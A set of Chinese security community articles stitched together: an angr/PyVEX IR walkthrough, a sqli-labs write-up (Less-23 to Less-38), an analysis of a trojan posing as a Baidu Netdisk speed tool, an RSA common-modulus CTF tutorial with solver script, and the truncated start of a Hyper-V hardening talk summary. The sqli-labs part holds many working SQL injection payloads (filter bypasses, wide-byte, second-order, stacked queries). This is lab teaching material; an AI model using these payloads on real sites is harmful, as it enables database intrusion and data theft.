> IRSB(Intermediate Representation Super Block)表示一个中间表示的基本块
我们这次使用一个简单的例子:
#include<stdio.h>
int main(){
int a = 1;
int b = 1;
int c = a + b;
return 0;
}
$ gcc 02.c -no-pie -g -o test2
然后进行逐步调试,我们可以通过直接打印基本块的vex属性看到VEX
IR信息,bb.capstone是一个CapstoneBlock对象,bb.vex是一个IRSB对象
>>> import angr
>>> import monkeyhex
>>> proj = angr.Project('./test2', auto_load_libs=False)
>>> block = proj.factory.block(proj.entry)
>>> type(block.capstone)
<class 'angr.block.CapstoneBlock'>
>>> type(block.vex)
<class 'pyvex.block.IRSB'>
>>> block.pp()
0x401020: endbr64
0x401024: xor ebp, ebp
0x401026: mov r9, rdx
0x401029: pop rsi
0x40102a: mov rdx, rsp
0x40102d: and rsp, 0xfffffffffffffff0
0x401031: push rax
0x401032: push rsp
0x401033: mov r8, 0x4011a0
0x40103a: mov rcx, 0x401130
0x401041: mov rdi, 0x401106
0x401048: call qword ptr [rip + 0x2fa2]
>>> print(block.vex)
IRSB {
t0:Ity_I32 t1:Ity_I32 t2:Ity_I32 t3:Ity_I64 t4:Ity_I64 t5:Ity_I64 t6:Ity_I64 t7:Ity_I64 t8:Ity_I64 t9:Ity_I64 t10:Ity_I64 t11:Ity_I64 t12:Ity_I32 t13:Ity_I64 t14:Ity_I64 t15:Ity_I64 t16:Ity_I64 t17:Ity_I32 t18:Ity_I64 t19:Ity_I32 t20:Ity_I64 t21:Ity_I64 t22:Ity_I64 t23:Ity_I64 t24:Ity_I64 t25:Ity_I64 t26:Ity_I64 t27:Ity_I64 t28:Ity_I64 t29:Ity_I64 t30:Ity_I64 t31:Ity_I64 t32:Ity_I64 t33:Ity_I64
00 | ------ IMark(0x401020, 4, 0) ------ 01 | ------ IMark(0x401024, 2, 0) ------ 02 | PUT(rbp) = 0x0000000000000000
03 | ------ IMark(0x401026, 3, 0) ------ 04 | t23 = GET:I64(rdx)
05 | PUT(r9) = t23
06 | PUT(rip) = 0x0000000000401029
07 | ------ IMark(0x401029, 1, 0) ------ 08 | t4 = GET:I64(rsp)
09 | t3 = LDle:I64(t4)
10 | t24 = Add64(t4,0x0000000000000008)
11 | PUT(rsi) = t3
12 | ------ IMark(0x40102a, 3, 0) ------ 13 | PUT(rdx) = t24
14 | ------ IMark(0x40102d, 4, 0) ------ 15 | t5 = And64(t24,0xfffffffffffffff0)
16 | PUT(cc_op) = 0x0000000000000014
17 | PUT(cc_dep1) = t5
18 | PUT(cc_dep2) = 0x0000000000000000
19 | PUT(rip) = 0x0000000000401031
20 | ------ IMark(0x401031, 1, 0) ------ 21 | t8 = GET:I64(rax)
22 | t26 = Sub64(t5,0x0000000000000008)
23 | PUT(rsp) = t26
24 | STle(t26) = t8
25 | PUT(rip) = 0x0000000000401032
26 | ------ IMark(0x401032, 1, 0) ------ 27 | t28 = Sub64(t26,0x0000000000000008)
28 | PUT(rsp) = t28
29 | STle(t28) = t26
30 | ------ IMark(0x401033, 7, 0) ------ 31 | PUT(r8) = 0x00000000004011a0
32 | ------ IMark(0x40103a, 7, 0) ------ 33 | PUT(rcx) = 0x0000000000401130
34 | ------ IMark(0x401041, 7, 0) ------ 35 | PUT(rdi) = 0x0000000000401106
36 | PUT(rip) = 0x0000000000401048
37 | ------ IMark(0x401048, 6, 0) ------ 38 | t14 = LDle:I64(0x0000000000403ff0)
39 | t30 = Sub64(t28,0x0000000000000008)
40 | PUT(rsp) = t30
41 | STle(t30) = 0x000000000040104e
42 | t32 = Sub64(t30,0x0000000000000080)
43 | ====== AbiHint(0xt32, 128, t14) ======
NEXT: PUT(rip) = t14; Ijk_Call
}
我们首先关注到第一行
t0:Ity_I32 t1:Ity_I32 t2:Ity_I32 t3:Ity_I64 t4:Ity_I64 t5:Ity_I64 t6:Ity_I64 t7:Ity_I64 t8:Ity_I64 t9:Ity_I64 t10:Ity_I64 t11:Ity_I64 t12:Ity_I32 t13:Ity_I64 t14:Ity_I64 t15:Ity_I64 t16:Ity_I64 t17:Ity_I32 t18:Ity_I64 t19:Ity_I32 t20:Ity_I64 t21:Ity_I64 t22:Ity_I64 t23:Ity_I64 t24:Ity_I64 t25:Ity_I64 t26:Ity_I64 t27:Ity_I64 t28:Ity_I64 t29:Ity_I64 t30:Ity_I64 t31:Ity_I64 t32:Ity_I64 t33:Ity_I64
这一行表示该IRSB中临时变量的信息,可以看到一共有34个临时变量,变量名从t0到t33
IRSB中,每个CPU指令中间表示的开始位置都是一个IMark的标记。IMark是Instruction Mark的缩写
IMark的格式是`IMark(<addr>, <len>, <delta>)`
* addr:表示该CPU指令在内存中的地址
* len:表示该CPU指令在内存中占几个字节
* delta:表示该指令是否为Thumb Instruction。通常x86、amd64平台上的CPU指令,delta值都是0,只有Thumb指令的delta值是1
例如我们来看看一下这个例子,上面的是x86架构的汇编指令,下面的是它抽象成的VEX IR中间语言
0x401024: xor ebp, ebp
01 | ------ IMark(0x401024, 2, 0) ------ 02 | PUT(rbp) = 0x0000000000000000
指令`xor ebp, ebp`的内存地址是0x401024,指令长度是2字节(0x401026-0x401024),该指令不是Thumb
Instruction,所以对应的IMark是`IMark(0x401024,2,0)`
`xor ebp,ebp`把ebp寄存器的值清零,对应的中间表示就是PUT(rbp)=0x0000000000000000,把数值0写入rbp寄存器
我们再往下看一行
0x401026: mov r9, rdx
03 | ------ IMark(0x401026, 3, 0) ------ 04 | t23 = GET:I64(rdx)
05 | PUT(r9) = t23
06 | PUT(rip) = 0x0000000000401029
指令`mov r9, rdx`把寄存器rdx的值存储到寄存器r9上面,对应了3条VEX中间表示语句:
* `t23 = GET:I64(rdx)`:将rdx寄存器的值存储到t23临时变量中
* `PUT(r9) = t23`:将临时变量t23的值存储到r9寄存器中
* `PUT(rip) = 0x0000000000401029`:更新指令指针寄存器rip的值,指向下一条CPU指令
> 更新rip的值是CPU指令mov r9,
> rdx的副作用,在二进制代码中不能直接看到,而VEX将CPU指令的副作用显示的表示了出来。其它的CPU指令副作用还有对EFlags状态寄存器的修改、栈寄存器RSP的修改等等
然后接下来我们来看看对栈的操作的VEX IR
0x401029: pop rsi
07 | ------ IMark(0x401029, 1, 0) ------ 08 | t4 = GET:I64(rsp)
09 | t3 = LDle:I64(t4)
10 | t24 = Add64(t4,0x0000000000000008)
11 | PUT(rsi) = t3
指令`pop rsi`,将栈顶指针rsp所指的内存位置的数据存储到rsi寄存器中,对应了4条VEX中间表示语句:
* `t4 = GET:I64(rsp)`:将rsp寄存器的值存储到t4临时变量中
* `t3 = LDle:I64(t4)`:以64位小端序的形式读取变量t4存储的内存地址中的数据保存到t3临时变量中
* `t24 = Add64(t4,0x0000000000000008)`:将临时变量t4的值增加0x8,因为是64位的栈所以相当于降栈(栈是从高地址往低地址增长)
* `PUT(rsi) = t3`:将临时变量t3的值存储到rsi寄存器中
最后我们来看看call指令
0x401048: call qword ptr [rip + 0x2fa2]
37 | ------ IMark(0x401048, 6, 0) ------ 38 | t14 = LDle:I64(0x0000000000403ff0)
39 | t30 = Sub64(t28,0x0000000000000008)
40 | PUT(rsp) = t30
41 | STle(t30) = 0x000000000040104e
42 | t32 = Sub64(t30,0x0000000000000080)
43 | ====== AbiHint(0xt32, 128, t14) ======
NEXT: PUT(rip) = t14; Ijk_Call
`call qword ptr [rip +
0x2fa2]`,调用指定的函数。对应的VEX中间表示可以看到,将call指令的副作用(将返回地址写入栈中)也显示的表示出来:
* `t14 = LDle:I64(0x0000000000403ff0)`:以64位小端序的形式读取0x0403ff0内存地址中的数据保存到t14临时变量中
* `t30 = Sub64(t28,0x0000000000000008)`:在栈顶增长8个字节(栈顶是向低地址方向增长)
* `PUT(rsp) = t30`:更新栈顶指针rsp的值
* `STle(t30) = 0x000000000040104e`:将call指令的返回地址0x000000000040104e写入栈顶
* `t32 = Sub64(t30,0x0000000000000080)`:在栈顶增长8个字节
ABI(Application Binary
Interface)应用二进制接口,表示两个二进制底层对象的接口信息,类似于源代码层使用的API接口。VEX的AbiHint用来指定一个未定义(undefined)的内存区间(a
given chunk of address space)
AbiHint的格式是`AbiHint(<base>, <len>, <nia>)` :
* base:表示未定义内存区间的起始地址(Start of undefined chunk )
* len:表示该未定义内存区间的长度(Length of undefined chunk),128是一个默认值
* nia:是下一条指令的内存地址(Address of next (guest) insn)
IRSB的最后是修改指令指针寄存器rip的值,将CPU控制权转交给被调用函数,并标记该跳转的类型是Ijk_Call,表示是一个call指令跳转
### 2.3 IRSB的源码
IRSB基本块是在Block构造函数中创建的
`angr/angr/factory.py`中,`block()`函数:
@overload
def block(self, addr: int, size=None, max_size=None, byte_string=None, vex=None, thumb=False, backup_state=None,
extra_stop_points=None, opt_level=None, num_inst=None, traceflags=0,
insn_bytes=None, insn_text=None, # backward compatibility
strict_block_end=None, collect_data_refs=False, cross_insn_opt=True,
) -> 'Block': ...
......
# 调用了Block类的构造函数
return Block(addr, project=self.project, size=size, byte_string=byte_string, vex=vex,
extra_stop_points=extra_stop_points, thumb=thumb, backup_state=backup_state,
opt_level=opt_level, num_inst=num_inst, traceflags=traceflags,
strict_block_end=strict_block_end, collect_data_refs=collect_data_refs,
cross_insn_opt=cross_insn_opt,
)
# Block类的定义在angr/angr/block.py文件中
from .block import Block, SootBlock
`angr/angr/block.py`中,Block的`__init__()`调用了`_vex_engine.lift_vex()`获得了IRSB基本块对象,并将IRSB对象保存在Block对象的vex属性中
def __init__(self, addr, project=None, arch=None, size=None, byte_string=None, vex=None, thumb=False, backup_state=None,
extra_stop_points=None, opt_level=None, num_inst=None, traceflags=0, strict_block_end=None,
collect_data_refs=False, cross_insn_opt=True):
......# 省略了一些语句
if size is None:
if byte_string is not None:
size = len(byte_string)
elif vex is not None:
size = vex.size
else:
# 调用_vex_engine.lift_vex()获得IRSB基本块对象,并将IRSB对象保存在vex属性中
vex = self._vex_engine.lift_vex(
clemory=project.loader.memory,
state=backup_state,
insn_bytes=byte_string,
addr=addr, # 0x400580
thumb=thumb, # False
extra_stop_points=extra_stop_points,
opt_level=opt_level,
num_inst=num_inst,
traceflags=traceflags,
strict_block_end=strict_block_end,
collect_data_refs=collect_data_refs,
cross_insn_opt=cross_insn_opt,
)
size = vex.size
vex_engine的`lift_vex()`定义在`angr/angr/engines/vex/lifter.py`中,调用`pyvex.lift()`获得IRSB对象
import pyvex
......
# phase 5: call into pyvex
l.debug("Creating IRSB of %s at %#x", arch, addr)
try:
for subphase in range(2):
irsb = pyvex.lift(buff, addr + thumb, arch,
max_bytes=size,
max_inst=num_inst,
bytes_offset=thumb,
traceflags=traceflags,
opt_level=opt_level,
strict_block_end=strict_block_end,
skip_stmts=skip_stmts,
collect_data_refs=collect_data_refs,
cross_insn_opt=cross_insn_opt
)
在PyVEX的Github仓库中的README中介绍了更多的用法
import pyvex
import archinfo
# translate an AMD64 basic block (of nops) at 0x400400 into VEX
# 将一个AMD64格式得二进制数据(nops指令)转换为IRSB的基本块类型
irsb = pyvex.lift(b"\x90\x90\x90\x90\x90", 0x400400, archinfo.ArchAMD64())
# pretty-print the basic block
# 打印基本块的汇编代码
irsb.pp()
# this is the IR Expression of the jump target of the unconditional exit at the end of the basic block
print(irsb.next)
# this is the type of the unconditional exit (i.e., a call, ret, syscall, etc)
print(irsb.jumpkind)
# you can also pretty-print it
irsb.next.pp()
# iterate through each statement and print all the statements
for stmt in irsb.statements:
stmt.pp()
# pretty-print the IR expression representing the data, and the *type* of that IR expression written by every store statement
import pyvex
for stmt in irsb.statements:
if isinstance(stmt, pyvex.IRStmt.Store):
print("Data:", end="")
stmt.data.pp()
print("")
print("Type:", end="")
print(stmt.data.result_type)
print("")
# pretty-print the condition and jump target of every conditional exit from the basic block
for stmt in irsb.statements:
if isinstance(stmt, pyvex.IRStmt.Exit):
print("Condition:", end="")
stmt.guard.pp()
print("")
print("Target:", end="")
stmt.dst.pp()
print("")
# these are the types of every temp in the IRSB
print(irsb.tyenv.types)
# here is one way to get the type of temp 0
print(irsb.tyenv.types[0])
执行完毕的效果:
IRSB {
t0:Ity_I64
00 | ------ IMark(0x400400, 1, 0) ------ 01 | ------ IMark(0x400401, 1, 0) ------ 02 | ------ IMark(0x400402, 1, 0) ------ 03 | ------ IMark(0x400403, 1, 0) ------ 04 | ------ IMark(0x400404, 1, 0) ------ NEXT: PUT(rip) = 0x0000000000400405; Ijk_Boring
}
0x0000000000400405
Ijk_Boring
0x0000000000400405
------ IMark(0x400400, 1, 0) ------ ------ IMark(0x400401, 1, 0) ------ ------ IMark(0x400402, 1, 0) ------ ------ IMark(0x400403, 1, 0) ------ ------ IMark(0x400404, 1, 0) ------ ['Ity_I64']
Ity_I64
## 三、参考资料
在此感谢各位作者或者译者的辛苦付出,特此感谢
* [angr官方文档](https://docs.angr.io/)
* [angr入门之CLE](https://blog.csdn.net/baizhi2361/article/details/101084429)
* [angr源码分析——cle.Loader类](https://blog.csdn.net/doudoudouzoule/article/details/79354436?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-3.control&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromBaidu-3.control)
* [angr中的中间语言表示VEX](https://zhuanlan.zhihu.com/p/349182248)
* [LLVM IR入门指南](https://github.com/Evian-Zhang/llvm-ir-tutorial)
* [Clang/LLVM 从入门到实践](https://lvchenqiang.github.io/2019/02/01/Clang-LLVM/)
* [Valgrind官网](https://valgrind.org/)
* [angr中定义的VEX-IR](https://github.com/angr/vex/blob/master/pub/libvex_ir.h)
* [angr中的pyvex文档](https://angr.io/api-doc/pyvex.html)
* [angr的IR官方文档](https://docs.angr.io/advanced-topics/ir) | 社区文章 |
# 3.Advanced Injections
## **Less-23**
这里#、--+均被过滤了,但是我们可以利用or "1"="1来闭合后面的双引号也可以达到我们的目的
-1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '1'='1
## **Less-24**
这里是个二次注入,原本有一个管理员的账号密码是admin/admin,首先创建一个注入的恶意用户 admin'# 密码为123456
此举目的是利用注释从而更改正常用户admin-admin 账户密码,修改我们恶意用户密码为123456,通过admin-123456登录
发现登录成功。因为修改密码处形成的 sql 语句是
UPDATE users SET passwd="New_Pass" WHERE username ='admin'#'xxxx
这样#就注释掉了后面的 sql 语句
## **Less-25**
题目很直接,提示直接把 or、and过滤了,但是可以用&&、||绕过
admin'||updatexml(1,concat(0x7e,(select @@version),0x7e),1)%23
也可以双写绕
0' union select 1,2,group_concat(schema_name) from
infoorrmation_schema.schemata;%23
## **Less-25a**
-1 union select 1,2,group_concat(schema_name) from infoorrmation_schema.schemata %23
## **Less-26**
题目提示空格与注释被过滤了,可以使用%0a绕过,可以盲注也可以报错注入
0'||left(database(),1)='s'%26%26'1'='1
0'||updatexml(1,concat(0x7e,(Select%0a@@version),0x7e),1)||'1'='1
## **Less-26a**
题目提示空格与注释被过滤了,可以使用%a0绕过,报错注入不出,可以用布尔盲注
0'||'1'='1 #探测为'
0'||left(database(),1)='s'%26%26'1'='1
白盒审计知道是')
0%27)%a0union%a0select%a01,database(),2||('1
0%27)%a0union%a0select%a01,database(),2;%00
## **Less-27**
题目提示union与select被过滤了,可用大小写绕过
0'||'1'='1
0'||left(database(),1)='s'%26%26'1'='1
0'%0AunIon%0AselEct%0A1,group_concat(schema_name),2%0Afrom%0Ainformation_schema.schemata;%00
## **Less-27a**
增加了"
0"%0AunIon%0AselEct%0A1,group_concat(schema_name),2%0Afrom%0Ainformation_schema.schemata;%00
## **Less-28**
union select大小写均被过滤,但是select还可单独用,盲注即可
0')||left(database(),1)='s';%00
## **Less-28a**
依然可以用盲注
0')||left((database()),1)='s';%00
0')||left((selEct%0agroup_concat(schema_name)%0afrom%0Ainformation_schema.schemata),1)<'s';%00
## **Less-29**
利用tomcat与apache解析相同,请求参数不同的特性,tomcat解析相同请求参数取第一个,而apache取第二个,如?id=1&id=2,tomcat取得1,apache取得2
?id=1&id=0' union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-30**
与 29 架构一样,原理一致只不过加了"限制
?id=1&id=0" union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-31**
架构一样,多了")
?id=1&id=0") union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-32**
注意是GBK,可以用%df进行宽字节注入
0%df%27%20or%201=1%23
0%df' union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-33**
0%df' union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-34**
uname=0%df'%20union+selEct%201,group_concat(schema_name)%20from%20information_schema.schemata%3b%23&passwd=1&submit=Submit
## **Less-35**
0 union selEct 1,group_concat(schema_name),2 from
information_schema.schemata;%23
## **Less-36**
0%df%27%20union%20selEct%201,group_concat(schema_name),2%20from%20information_schema.schemata;%23
-1%EF%BF%BD%27union%20select%201,user(),3--+
## **Less-37**
uname=0%df%27%20union%20selEct%20group_concat(schema_name),2%20from%20information_schema.schemata;%23&passwd=1&submit=Submit
## **Less-38**
获得版本和数据库名
?id=0%FE' union select 1,version(),database() %23
获得表名
?id=0%FE' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database() %23
堆叠注入,成功创建test38数据表
1';create table test38 like users;%23
再次查询就会有新建的表名
文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行
拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |
# 【木马分析】远控木马中的VIP:盗刷网购账户购买虚拟礼品卡
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
为了省钱,很多人会尝试各种各样的方法免费获取网盘和视频网站的VIP权限。正因为有这种需求,各种所谓的“网盘不限速神器”或是“VIP助手”也就应运而生了。但这个工具那个助手的真就靠谱么?360互联网安全中心最近就连续接到了两起关于此类程序的举报。
两起举报的程序,一个是“百度网盘不限速工具”,而另一个则是“全网VIP解析助手”(视频网站VIP工具),而举报的原因全都是——自己莫名其妙的就购买了多张iTunes电子礼品卡。
以其中“百度网盘不限速工具”为例,现在依然可以在搜索引擎中轻松搜索到相关信息:
俗话说“做戏要做足”,这个木马还是挺专业的。如果你下载回来之后直接运行这个破解工具,其实是什么都不会发生的——因为他会查找百度网盘的进程:
如果找不到百度网盘进程,就直接退出了,什么都不做。
而一旦存在有BaiduNetdisk.exe的进程,便会发起一个HTTP请求确认版本。
然后会顺手patch一下BaiduNetdisk.exe的进程,但是不是真的能加速就不得而知了。不过这也不是重点,重点是patch完之后,它会继续释放了几个真正的木马文件:
最后再把这个创建的SysteCsrss.exe跑起来
释放的三个程序,其实是一个比较典型的白利用远控木马。首先,SystemCsrss.exe带有“北京世纪奥通科技有限公司”的签名。
而改程序启动的时候,导入表会自动加载那个libcef.dll:
其次,这个libcef.dll实际上也只是一个Loader。一旦执行,回去加载并执行最后释放的那个名为data.lnk的ShellCode
运行起来之后,其实就是个普通的远控了——先是从一个服务器上拿到了远控上线域名:
之后就是远控上线,接受黑客控制:
最终,在受害人机器上展示出的现象就是在用户离开的时候,黑客利用远控程序向受害人机器下达命令,创建了一个新的管理员权限用户,再利用微软自带的远程桌面功能登录受害人机器(这样方便黑客使用图形界面操纵受害人机器):
并在完全不知情的情况下使用受害人账户购买了多张iTunes电子礼品卡:
实际上该程序早已被360识别并查杀了:
而用户之所以中招,是因为用户有时太相信所谓的辅助工具被杀毒软件“误报”是正常现象,所以选择了自行将木马程序加入了白名单中:
借此机会提供广大用户,360不会随便误报所谓的“外挂”或“辅助工具”,报毒一定有原因,为了自己的财产安全,请一定要相信安全软件的“判断力”。 | 社区文章 |
**作者:0431实验室
公众号:[吉林省信睿网络](https://mp.weixin.qq.com/s/NoBlN61XMWAawQ_1AS_UNQ "吉林省信睿网络")**
#### 一、欧拉函数(phi)
##### 函数内容
通式:

其中p1, p2……pn为x的所有质因数,x是不为0的整数。
φ(1)=1(和1互质的数(小于等于1)就是1本身)。
注意:每种质因数只一个。比如12=2 _2_ 3那么φ(12)=φ(4 _3)=φ(2^2_ 3^1)=(2^2-2^1)*(3^1-3^0)=4
若n是质数p的k次幂,
因为除了p的倍数外,其他数都跟n互质。
设n为正整数,以 φ(n)表示不超过n且与n互素的正整数的个数,称为n的欧拉函数值
φ:N→N,n→φ(n)称为欧拉函数。
欧拉函数是积性函数——若m,n互质,
如:φ(15)=φ(3)·φ(5)=2·4=8
特殊性质:当n为奇质数时,
证明与上述类似。
若n为质数则
##### 函数表
0~100欧拉函数表(“x?”代表十位数,“x”代表个位数)

φ(100)=40
#### 二、费马小定理
版本一:
若a为一个整数,p为一个素数
那么a的p次方再减去a一定为p的倍数(同余)
记为

版本二:
把a提出来

当a不是p的倍数时,可以写成(p必须为一个素数)

#### 三、费马欧拉定理
1736年欧拉证明费马小定理是对的,给出更一般的定理:
若满足a为一个整数,n为一个与a互素的整数,即a⊥n,那么

所以有了费马欧拉定理(在数论中命名)

#### 四、模反函数
如果两个正整数e和n互质,那么一定可以找到整数d,使得 e * d - 1 被n整除,或者说e *
d被n除的余数是1。这时,d就叫做e的“模反元素”。欧拉定理可以用来证明模反元素必然存在。两个整数a,b,它们除以整数M所得的余数相等:a ≡ b(mod
m),比如说5除3余数为2,11除3余数也为2,于是可写成11 ≡ 5(mod 3)。
#### 五、欧几里得算法(辗转相除法-求最大公约数)
欧几里得算法是求最大公约数的算法, 也就是辗转相除法。记 gcd(a,b)
为a和b的最大公约数,欧几里得算法的基本原理是gcd(a,b)==gcd(b,a%b),(b!=0) 和 gcd(a,0)==a 。
基本原理证明:
第一步:令c=gcd(a,b),则设a=mc,b=nc
第二步:可知r =a-kb=mc-knc=(m-kn)c 【r=a%b】
第三步:根据第二步结果可知c也是r的因数
第四步:可以断定m-kn与n互素【否则,可设m-kn=xd,n=yd,(d>1),则m=kn+xd=kyd+xd=(ky+x)d,则a=mc=(ky+x)dc,b=nc=ycd,故a与b最大公约数≥cd,而非c,与前面结论矛盾】
从而可知gcd(b,r)=c,继而gcd(a,b)=gcd(b,r),得证
##### 扩展欧几里得算法
扩展欧几里得算法基于欧几里得算法,能够求出使得 ax+by=gcd(a,b) 的一组x,y。
对照下图更容易理解

同样按照欧几里得算法的递归过程一样,到边界的时候b=0,这时候整数解非常好找,就是x=1,y=0。
#### 六、RSA
①找两素数p和q,取n=p*q (N)
②r=φ(n)=φ(p) _φ(q)=(p-1)_ (q-1)
③e∈Z,e<r 且 e⊥r (必须)
。。。。。。公钥(N,e)
④d(模逆元),满足ed-1=r的倍数
d*e%r=1
求d令ed ≡ 1 (mod r)
。。。。。。私钥(N,d)
##### 加密:
Bob用公钥加密给Alice传数 Bob 传 m 给 Alice,要求m<N

Alice得到密文c
##### 解密:
Alice用私钥破解密文得到明文
?即是明文m
##### 解释:
差个正负号,但是都是N的倍数,都成立
两边同时做d次方

最后一步根据费马欧拉定理得来
所以得到解密式子:
对明文m进行加密:c = pow(m, e, N),可以得到密文c。
对密文c进行解密:m = pow(c, d, N),可以得到明文m。
pow(x, y, z):效果等效pow(x, y)1% z,
先计算x的y次方,如果存在另一个参数z,需要再对结果进行取模。即pow(x,y,z)=x^y(mod z)
#### 七、实例-共模攻击
所谓共模攻击,是指多个用户共用一个模数n,各自有自己的e和d,在几个用户之间共用n会使攻击者能够不用分解n而恢复明文。
例如假设m为信息明文,两个加密密钥为e1和e2,公共模数为n,则:
c1 = pow(m, e1, n) – c1 = m^e1%n
c2 = pow(m, e2, n) – c2 = m^e2%n
分别拿对应的私钥来加密,可以得到相同的明文m
m = pow(c1, d1, n) – m = c1^d1%n
m = pow(c2, d2, n) – m = c2^d2%n
假设攻击者已知n,e1,e2,c1,c2,即可得到明文p,因为e1和e2互质,所以使用欧几里得算法可以找到能够满足以下条件的x,y:
pow(x,e1)+pow(y,e2)=1 – x^e1+y^e2=1(式中,x、y皆为整数,但是一正一负)
因为:c1 = m^e1%n ;c2 = m^e2%n
所以:(c1^x _c2^y)%n = ((m^e1%n)^x_ (m^e2%n)^y)%n
根据模运算性质,可以化简为:(c1^x _c2^y)%n = ((m^e1)^x_ (m^e2)^y)%n
即:(c1^x*c2^y)%n = (m^(e1x+e2y))%n
有前面提到:e1x+e2y = 1
所以 (c1^xc2^y)%n = (m^(1))%n (c1^xc2^y)%n = m%n
即 c1^x*c2^y ≡ m (mod n)
假设x为负数,需再使用欧几里得算法来计算pow(c1,-1),则可以得到
pow(pow(c1,-1),-x) * pow(c2,y) = m mod(n) – {[c1^(-1)]^(-x)}*(c2^y) = m mod n
m = c1^x*c2^y mod N
在数论模运算中,要求一个数的负数次幂,与常规方法并不一样。
比如此处要求c1的x次幂,就要先计算c1的模反元素c1r,然后求c1r的-x次幂
如果m<n,则m可以被计算出来。
##### 例题:
某次ctf比赛中的题
共模攻击的脚本+测试代码
题中给了n,e1,e2,c1,c2
运行脚本解出10进制的m,转换成hex,再转换成字符串即可得到flag。
##### 总的脚本如下:
# -*- coding:utf-8 -*- from gmpy2 import invert
def gongmogongji(n, c1, c2, e1, e2):
def egcd(a, b):
if b == 0:
return a, 0
else:
x, y = egcd(b, a % b)
return y, x - (a // b) * y
s = egcd(e1, e2)
s1 = s[0]
s2 = s[1]
# 求模反元素
if s1 < 0:
s1 = - s1
c1 = invert(c1, n)
elif s2 < 0:
s2 = - s2
c2 = invert(c2, n)
m = pow(c1, s1, n) * pow(c2, s2, n) % n
return m
n= 103109065902334620226101162008793963504256027939117020091876799039690801944735604259018655534860183205031069083254290258577291605287053538752280231959857465853228851714786887294961873006234153079187216285516823832102424110934062954272346111907571393964363630079343598511602013316604641904852018969178919051627
e1= 13
e2= 15
c1= 13981765388145083997703333682243956434148306954774120760845671024723583618341148528952063316653588928138430524040717841543528568326674293677228449651281422762216853098529425814740156575513620513245005576508982103360592761380293006244528169193632346512170599896471850340765607466109228426538780591853882736654
c2= 79459949016924442856959059325390894723232586275925931898929445938338123216278271333902062872565058205136627757713051954083968874644581902371182266588247653857616029881453100387797111559677392017415298580136496204898016797180386402171968931958365160589774450964944023720256848731202333789801071962338635072065
result = gongmogongji(n, c1, c2, e1, e2)
print result
m1=hex(50937517501984079318479184180525081694999782691988219077509947184814275476037417455150384)
print m1
import binascii
m2=binascii.unhexlify(b'666c61672d3534643364623563316566636437616661353739633337626362353630616530')
print m2
最后得到flag:
flag-54d3db5c1efcd7afa579c37bcb560ae0
#### 参考文献
<https://blog.csdn.net/qq_23077403/article/details/86099229>
<https://blog.csdn.net/qq_23077403/article/details/86099229>
* * * | 社区文章 |
# BlackHat议题解读 | 通过进攻性安全研究加固Hyper-V(附逃逸演示)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> **本议题由微软安全工程师[Jordan
> Rabet](https://www.blackhat.com/us-18/briefings/schedule/speakers.html#jordan-> rabet-37155)提供,由冰刃实验室(IceSword Lab)成员闫广禄、秦光远和廖川剑为大家第一时间进行分析解读。**
议题首先讲解了Hyper-V的guest与host的通信模型;然后具体到vmswitch,包括vmswitch的初始化流程和相关漏洞;又讲解了漏洞的利用过程,包括:控制写入数据、赢取竞争、寻找攻击目标以及绕过KASLR等;最后议题提出了一些加固Hyper-V的方法。
## Hyper-V中Guest如何访问硬件资源
首先我们介绍一下Hyper-V中Guest如何访问硬件资源,Hyper-V中Guest访问硬件资源通常需要Host协助,下面是一个guest访问存储资源的流程图:
Guest中的进程通过I/O stack与guest内核中的storVSC(Virtualization Services
Client组件)进行交互,而storVSC通过vmbus与Host内核中的StorVSP(Virtualization Services
